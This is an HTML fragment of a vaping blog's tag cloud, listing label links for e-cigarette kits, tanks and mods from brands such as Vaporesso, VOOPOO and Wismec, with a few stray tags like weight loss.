<a dir='ltr' href='http://www.tellusual.com/search/label/Vapers%20Worldwide'>Vapers Worldwide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VapeTech'>VapeTech</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaping'>vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaping%20device'>Vaping device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Heating%20Kit.'>Vapmod Magic 710 Heating Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Kit'>Vapmod Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Vaporizer%20Kit'>Vapmod Magic 710 Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20QD32%20Disposable%20Kit%204000%20Puffs%EF%BC%8CVapmod%20QD32%EF%BC%8C%20Disposable%EF%BC%8C%20Kit%EF%BC%8C%204000%20Puffs%EF%BC%8Csourcemore'>Vapmod QD32 Disposable Kit 4000 Puffs&#65292;Vapmod QD32&#65292; Disposable&#65292; Kit&#65292; 4000 Puffs&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm'>Vapor Storm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Ares%20Kit'>Vapor Storm Ares Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Kit'>Vapor Storm Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Pod%20Kit'>Vapor Storm Stalker Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Vape%20Pen%20Pod%20Kit'>Vapor Storm Stalker Vape Pen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesoo'>Vaporesoo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso'>Vaporesso</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20GS%20Kit'>Vaporesso Armour GS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Kit%20with%20iTank%20T'>Vaporesso Armour Ultra Kit with iTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Mod'>Vaporesso Armour Ultra Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%201400mah'>vaporesso drizzle fit 1400mah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%20kit'>vaporesso drizzle fit kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO'>Vaporesso ECO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano'>Vaporesso ECO Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano%20Pro%20Kit'>Vaporesso ECO Nano Pro Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20One%20Kit'>Vaporesso ECO One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%2025%20Sub%20Ohm%20Tank'>Vaporesso FORZ 25 Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%20Tank%2025'>Vaporesso FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%2080%20S%20Kit.%20GEN'>Vaporesso GEN 80 S Kit. GEN</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Box%20Mod'>Vaporesso GEN Max Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Kit'>Vaporesso GEN Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Gen%20S%20Kit'>Vaporesso Gen S Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Box%20Mod'>Vaporesso GEN SE Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Kit'>Vaporesso GEN SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Kit'>Vaporesso GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Pod%20Mod%20Kit'>Vaporesso GTX One Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Dual%20Mesh%20Version'>Vaporesso iTank T Dual Mesh Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Tank'>Vaporesso iTank T Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20220W%20Mod'>Vaporesso Luxe 220W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Mod'>Vaporesso Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20PM40%20Kit'>Vaporesso Luxe PM40 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Kit'>Vaporesso LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20Kit'>Vaporesso LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20System%20Kit'>Vaporesso LUXE Q Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Starter%20Kit'>Vaporesso LUXE Q Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Q2%20SE%20Kit'>Vaporesso Luxe Q2 SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20X%20Pro%20Kit'>Vaporesso Luxe X Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20X2%20Kit'>Vaporesso LUXE X2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20X3%20Pod%20Kit'>Vaporesso LUXE X3 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20XR%20Max%20Kit%20CMF%20Version'>Vaporesso Luxe XR Max Kit CMF Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20SKY%20SOLO%20Plus%20Kit'>Vaporesso SKY SOLO Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%20100%20Kit'>Vaporesso Target 100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%2080%20Kit'>Vaporesso Target 80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Vibe%20SE%20Kit'>Vaporesso Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS'>Vaporesso XROS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%204%20Kit'>Vaporesso XROS 4 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Mini%20Pod%20Kit'>Vaporesso XROS 5 Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Pod%20Kit'>Vaporesso XROS 5 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pod%20Cartridge%20Corex%203.0%20Version'>Vaporesso XROS Pod Cartridge Corex 3.0 Version</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pro%202%20Pod%20Kit'>Vaporesso XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XTank%20T'>Vaporesso XTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso.'>Vaporesso.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporizer'>Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veco%20One%20Kit'>Veco One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veer'>Veer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Velocity%20LE'>Velocity LE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vertex%20MTL'>Vertex MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD'>VGOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD%20Elite%20RDTA'>VGOD Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vibe%20SE%20Kit'>Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/video'>video</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Sub-ohm%20Tank'>Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Tank'>Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S'>Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S%20Kit'>Vinci S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20Spark%20220%20Mod'>Vinci Spark 220 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VINCI%20X%20Mod%20Pod%20Kit'>VINCI X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vitamin'>Vitamin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit'>Vizz Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit%20Disposable%20Pod%20Kit'>Vizz Lit Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VK280%20Pod'>VK280 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20E'>Vmate E</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro'>Vmate Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202'>Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202%20Kit'>Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%20Kit'>Vmate Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Voocean%2080%20Kit'>Voocean 80 Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO'>VOOPOO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip'>VOOPOO ALPHA Zip</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip%20Kit'>VOOPOO ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Air%20Pod%20Kit'>VOOPOO Argus Air Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G2%20Kit'>VOOPOO Argus G2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G3%20Mini%20Kit'>VOOPOO Argus G3 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20GT%20Kit'>VOOPOO Argus GT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Matrix%20Kit'>VOOPOO Argus Matrix Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Pro%20Pod%20Mod%20Kit'>VOOPOO Argus Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20X%20Kit'>VOOPOO Argus X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Doric%2020%20Kit'>VOOPOO Doric 20 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/voopoo%20drag'>voopoo drag</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%202%20Kit'>VOOPOO Drag 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%205%20Mod'>VOOPOO Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Max%20Kit'>VOOPOO Drag Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini'>VOOPOO Drag Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini%20Mod'>VOOPOO Drag Mini Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20S3'>VOOPOO Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X%20Mod%20Pod%20Kit'>VOOPOO Drag X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X3'>VOOPOO Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Maat%20Tank%20New'>VOOPOO Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Musket%20Kit'>VOOPOO Musket Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20PnP%20X%20Pod%20Tank'>VOOPOO PnP X Pod Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Uforce-X%20Tank'>VOOPOO Uforce-X Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Kit'>VOOPOO V.SUIT Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Kit'>VOOPOO V.SUIT Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Starter%20Kit'>VOOPOO V.SUIT Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20System%20Kit'>VOOPOO V.SUIT Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci'>VOOPOO Vinci</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E120%20Kit'>VOOPOO VINCI E120 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E80%20Kit'>VOOPOO VINCI E80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci%20S'>VOOPOO Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20X'>VOOPOO VINCI X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate'>VOOPOO Vmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E%20Pod%20Kit'>VOOPOO Vmate E Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E2%20Kit'>VOOPOO Vmate E2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20i2%20Kit'>VOOPOO Vmate i2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Max%20Kit'>VOOPOO Vmate Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Mini%20Kit'>VOOPOO Vmate Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202'>VOOPOO Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202%20Kit'>VOOPOO Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vrizz%20Pod%20Kit'>VOOPOO Vrizz Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vrizz%202'>Vrizz 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking'>Vsticking</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking%20VK280%20Pod%20Kit'>Vsticking VK280 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Kit'>VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Pod%20Kit'>VT INPOD Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/W2%20V2'>W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain'>Wain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain%20Bar%20Plus%20Disposable%20Pod%20Kit'>Wain Bar Plus Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/water'>water</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20deal'>Weekly deal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20Deals'>Weekly Deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weight'>Weight</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss'>weight loss</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20method'>weight loss method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20methods'>weight loss methods</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20results'>weight loss results</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon'>Wellon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20ACE%202-in-1%20Mod'>Wellon ACE 2-in-1 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Beyond%20Pod%20Kit'>Wellon Beyond Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Pandora%20JULL%20PCC%20Box'>Wellon Pandora JULL PCC Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20H1'>Wenax H1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20Q2%20Kit'>Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%202'>Whirl 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II'>Whirl II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%202'>Whirl II 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%20Tank'>Whirl II Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/whole%20life%20lesson'>whole life lesson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/windforce%20rta'>windforce rta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Winner'>Winner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/winter'>winter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wirice%20%C3%97%20Hellvape%20Launcher%20Tank%EF%BC%8CWirice%EF%BC%8C%20Hellvape%EF%BC%8C%20Launcher%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Wirice &#215; Hellvape Launcher Tank&#65292;Wirice&#65292; Hellvape&#65292; Launcher&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec'>wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket'>Wismec Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20II-25%20Mod'>Wismec Noisy Cricket II-25 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20Mod'>Wismec Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec%20products'>wismec products</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20200S'>Wismec Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20G%20Kit'>Wismec Reuleaux RX G Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20GEN3%20Dual%20Mod'>Wismec Reuleaux RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200'>Wismec Reuleaux RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200S'>Wismec Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300'>Wismec Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300%20300%20Watt%20Box%20Mod'>Wismec Reuleaux RX300 300 Watt Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RXmini'>Wismec Reuleaux RXmini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX%20200S'>Wismec RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200'>Wismec RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200S'>Wismec RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200s%20Box%20Mod'>Wismec RX200s Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX300'>Wismec RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20SINUOUS%20V80'>Wismec SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec.org'>wismec.org</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo'>Wotofo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20COG%20MTL%20RTA'>Wotofo COG MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Gear%20V2%20RTA'>Wotofo Gear V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20MDura%20Mini%20Kit'>Wotofo MDura Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Mesh%20RTA'>Wotofo Profile M Mesh RTA</a>
</span>
